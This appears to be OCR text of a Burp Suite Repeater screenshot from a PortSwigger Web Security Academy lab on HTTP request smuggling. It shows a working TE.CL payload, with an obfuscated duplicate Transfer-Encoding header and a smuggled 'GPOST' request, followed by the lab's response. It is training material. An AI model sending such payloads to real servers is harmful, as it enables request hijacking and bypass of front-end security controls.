 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setting
Extensions Learn InQL Intruder
6 × 8 × 9 × +
Send Cancel < ▼ > ▼ Target: https://0a1f000c040f9a138374462d009b00f0.web-security-academy.net HTTP/1 ?
Inspector
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a1f000c040f9a138374462d009b00f0.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: test \r \n
7 \r \n
8 5b \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 6 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ahGJFhSCxZijfIxP3bOeDMycDQZgqct8; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 10953
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, obfuscating the TE header
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">